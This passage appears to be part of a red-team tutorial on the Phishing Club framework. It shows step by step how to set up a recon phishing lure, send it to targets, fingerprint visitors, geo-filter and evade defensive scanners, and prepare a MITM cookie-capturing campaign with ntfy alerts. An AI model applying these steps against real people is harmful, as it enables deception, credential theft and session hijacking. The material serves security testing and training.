
Now I got everything I need to create a template. A template is a phishing lure with
configuration that I can reuse across multiple campaigns. I will create one for the recon
campaign by going to
Templates
and clicking
New template.
For the template I will use the following values:
- Name
- Recon - Lost cat
- Domain
- download.phishing.club
- SMTP Configuration
- Dummy
- SMTP Configuration
- Dummy
- Lost cat
- Landing
- Lost cat Page


With this out the way, I am ready add some targets. Lets create 2 recipients and add them to
a group. Click Recipients -> Overview and New recipient.
I added [email protected] and [email protected].

Both recipients will be added to a group named VIPs by clicking
Groups,
New group.

Click the newly created group and click Add recipients, then add both
recipients.
Everything is now setup, so I will now create the recon phishing campaign.

Click Campaigns -> Overview and New Campaign. Name it
Recon and select the Recon - Lost cat template.

Add the VIPs to the Recipient Groups.

Select Self Managed scheduling. This ensure I can deliver the lures myself, however
and whenever I want.
In the Miscellaneous section, check

Save Browser Metadata, with this enabled extra data from a page visit is saved.
Specificly the JA4 fingerprint, Sec-CH-UA-Platform header and Accept-Language header of the
visitor. However with the setup where we proxy behind Cloudflare, I will not be able to read
the JA4, because the JA4 will be that of Cloudflares proxy and not the recipients.
In the last step, click Create and then click on the campaign in the table afterwards,
this will open the campaign page.


Lets start by delivering the a lure to one of the recipients. Go to the bottom of the
campaign page and down to the Recipients Overview table. To the right of the
recipient, click
Actions, and select Copy email. This will copy the email I made
earlier into the clipboard in rich a format. This makes it easy to paste complex HTML
directly into other clients or places that support HTML.


I created an Outlook email and pasted the email into it, and the clicked Send.
The target gets the benign email and clicks the link.

Now I have the information I wanted. By sending a couple of these recon mails, I can map out likely IP ranges, Geo IP locations, user agents and browser language. I could probably also spot if any defensive system visited the link by looking at unusal IP's, user agents or other information I do not expect from the target, and use this information in the MITM cookie capture campaign later on.
On the campaign page, I can keep an eye on the data coming on the campaign event timeline.

Go to the bottom of the page, to the Recipients overview table, and click on the
recipient we sent the email. This will open a table with the recipients events. I can see that
the user is on a linux platform, their browser user agent and have the language set to Danish.
Useful.
Lets check if the IP matches a location in our Phishing Club local geo location dataset.
Expand the menu in the top by clicking the circle and clicking tools
Enter the IP into the GeoIP Lookup.

Yes, the IP matches the geo location DK, I will use this information to create
an filter for the MITM phishing campaign, so only visitors from a DK geo IP sees
the real phishing page.
This concludes the recon campaign. Now I will continue and setup the MITM phishing campaign.
Building a MITM cookie phishing campaign
For the campaing, I need to create another email and setup proxy configuration for the MITM
proxy. But I also want to create an Evasion page, which will be a "bot be gone"
page, and a Deny page that will be shown when a visitor fails the evasion page
or gets caught by the geo IP filter. Before I do this, I want to be realtime notified about
campaign events on my phone. For this I will setup
ntfy on the server.
SSH to the server and run this code to install ntfy:
sudo mkdir -p /etc/apt/keyrings
sudo curl -L -o /etc/apt/keyrings/ntfy.gpg https://archive.ntfy.sh/apt/keyring.gpg
sudo apt install apt-transport-https
echo "deb [arch=amd64 signed-by=/etc/apt/keyrings/ntfy.gpg] https://archive.ntfy.sh/apt stable main" \
    | sudo tee /etc/apt/sources.list.d/ntfy.list
sudo apt update
sudo apt install ntfy
sudo systemctl enable ntfy
sudo systemctl start ntfy 
Continue by setting up the configuration
# add a few extra files
mkdir /etc/ntfy/certs /etc/ntfy/db
openssl  req -x509 -newkey rsa:2048 -nodes -keyout /etc/ntfy/certs/ntfy.phishing.company.key -out /etc/ntfy/certs/ntfy.phishing.company.crt -days 365 -subj "/CN=ntfy.phishing.company"
chown ntfy:ntfy -R /etc/ntfy/certs /etc/ntfy/db
cat >/etc/ntfy/server.yml <<EOL
base-url: "https://ntfy.phishing.company"
log-level: debug
listen-https: ":2087"
listen-http: "-" # http disabled
key-file: "/etc/ntfy/certs/ntfy.phishing.company.key"
cert-file: "/etc/ntfy/certs/ntfy.phishing.company.crt"
auth-file: "/etc/ntfy/db/auth.db"
auth-default-access: "deny-all"
behind-proxy: true
proxy-forwarded-header: "CF-Connecting-IP"
...
EOL

I selected port 2087, because it is available when we are proxying via. Cloudflare, as previously mentioned. Restart the service and check if it is running.
systemctl restart ntfy.service
systemctl status ntfy.service

The NTFY service is now be up and running. Lets add a unguessable and totally random topic, we can use.
ntfy access everyone my-randomly-generated-secret-topic rw


Perfect, on my phone, after installing the ntfy app, I added my server URL and subscribed
to the topic.


With the ntfy service running and the phone subscribed, I will add a webhook that I can use in campaigns for realtime notifications.
Click Webhooks and New Webhook, add the address including the
topic name, and click Save.
Awesome, I will continue to create an MITM proxy for capturing the targets credentials and cookie.
I will be creating a MITM cookie capturing proxy for authenticationtest.com by Robert Lerner. I dont know Robert, but I appreciate him creating and hosting this service, which was the most ideal page I could find for benign example. Sorry, as mentioned, I wont be adding a M365 proxy config here, but sadly enough, at the moment it is quite easy to create, so instead, if you need it, download the development setup of Phishing Club and start working on it.
